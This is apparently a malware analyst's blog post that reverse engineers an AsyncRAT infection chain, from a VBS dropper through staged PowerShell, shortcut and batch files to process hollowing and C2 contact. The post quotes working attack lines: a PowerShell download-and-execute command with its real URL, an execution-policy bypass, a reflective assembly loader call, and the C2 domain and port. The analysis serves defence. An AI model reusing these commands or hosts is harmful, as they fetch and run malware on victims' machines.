As part of some current research that I am doing, I decided to analyse malicious samples in VBS and PS1 formats to understand what techniques APTs and malicious actors are using for obfuscation. This led me to discovering AsyncRAT which I reverse engineered and wanted to share my experiences / findings with the community.
AsyncRAT is the name of a remote access or administration tool which is used to control computers remotely. However, Chinese APT groups have been observed to be using this to perform various actions such as stealing personal information or sensitive details.
The sample that I used can be found at this link (uploaded on the 12th of July 2021): https://bazaar.abuse.ch/sample/ea477346ddead4bd4cb67cf81ca9e22f9bc6ebd57b24540e44abdecb7a3e539e/
This is a payload found in the wild that uses multiple obfuscation and file manipulation techniques as an end goal to download AsyncRAT for remote control.
The sample being analysed contains a VBS payload, the hashes can be seen in screenshot 1.1 below:
 |
| 1.1 |
The contents of file.vbs contain PowerShell commands that have been obfuscated through techniques such as replacing and splitting strings in addition to downloading files as shown in screenshot 1.2.
 |
| 1.2 |
The VBS payload executes through Wscript the command “powershell -Command (New-Object Net.WebClient.DownloadString(''https://bit.ly/3wylsze'')| IEX” , which will download the contents of the specified URL https://bit.ly/3wylsze and execute them in memory.

By browsing to this URL, you get redirected to https://biplabbiprodas.com/wp-content/themes/jackryan/languages/LzWZ0w70pWJ95p9s.jpg which is supposed to be a JPG image but it is not loading as shown in screenshot 1.3.
 |
| 1.3 |
By downloading and inspecting the “picture” we realise it is PowerShell code (shown in 1.4).
 |
| 1.4 |
The PowerShell that is executed in memory downloads multiple files, replaces and concatenates strings together and performs execution in memory.
In the beginning of the script a number of directories are created recursively in this location C:\ProgramData\Microsoft Arts\Start , as shown in the first highlight of screenshot 1.5.
Further in the script 3 actions are performed where it sets 3 locations
- C:\ProgramData\Microsoft Arts\Start\
- C:\Users\Public\
- C:\Users\Public\
Obfuscated by replacing random strings between those location paths in the second highlight of 1.5.
Next the script downloads 3 files respectively in the above-mentioned path locations as a .lnk , .bat and .ps1 and executes the .lnk file.
 |
| 1.5 |
The .lnk file is a shortcut that will execute the .bat file from the second location in 1.6.
| 1.6 |
The .bat file executes mshta command with parameters in the command line as vbscript:Execute, to execute through Wscript a PowerShell command in screenshot 1.7.
| 1.7 |
The PowerShell command de-obfuscated executes the powershell .ps1 file downloaded earlier with the command line parameter of bypassing the ExecutionPolicy for scripts.
powershell -ExecutionPolicyBypass C:\Users\Public\MIfat7uauRiR3nHRG9cv.ps1
The .ps1 script contains a short sleep command, 2 sets of shellcode and execution through assembly in the highlights of screenshot 1.8.
 |
| 1.8 |
Each shellcode is obfuscated with a certain pattern that gets replaced with 0, by using find & replace, we get the original shellcodes. The shellcodes are strings, hence the function where they are called to be converted as bytes.
After they are converted as bytes, they are saved in Byte variables to be used further in the script.
Peculiar note here, it seems like the variable H5 is defined twice with the exact same payload, which is weird since it changes nothing (see 1.9).
In addition to all of the above, there is the execution of assembly in the last line by using the shellcodes and the variable called ali which sets as a string the aspnet_compiler.exe from the .NET framework.
Let’s try to obtain the binaries from those shellcodes, by saving them to a file after they are converted to bytes and remove the last line to avoid becoming a victim.
 |
| 1.9 |
By obtaining the files, we perform some initial analysis on them:
 |
| 1.10 |
We will return back to the .ps1 script soon since the last line executes those 2 binaries, but we need to realise what is happening, H5 is the one that gets loaded for assembly execution.
By loading the H5 payload in ILSpy we are presented with the below:
 |
| 1.11 |
Instantly from the set of WINAPI calls being executed in screenshot 1.11, we realise that this is Process Hollowing injection, which makes perfect sense since the last line uses the aspnet_compiler.exe to execute this attack and instead executes the H6 binary, which is the actual malware.
The last command is:
[Reflection.Assembly]::Load($H5).GetType('VNPT.B').GetMethod('NET').Invoke($null,[object[]] ($ali,$H6))
The H5 binary is loaded in memory and executes the function NET of VPNT.B with parameters aspnet_compiler.exe and the H6 binary as shown in screenshot 1.12.
 |
| 1.12 |
Next, let’s have a look at what the actual malware can do.
The H6 binary is obfuscated and uses encryption through a key, has multiple evasion features against debugging, VMs (shown in screenshot 1.13), performs recon of the hosts for its hostname, AV product (shown in screenshot 1.14) etc.
 |
| 1.13 |
 |
| 1.14 |
Below you can see some of its features as shown in screenshot 1.15, as well as persistence through schedule tasks on logon, by executing a .bat file as shown in screenshot 1.16.
 |
| 1.15 |
 |
| 1.16 |
The malware tries to reach back to the C2 domain fat7e114.ddns.net on port 6666 but also tries to reach windowsupdate.com domain possibly for trying to look legitimate as is observed in screenshot 1.17.

No comments:
Post a Comment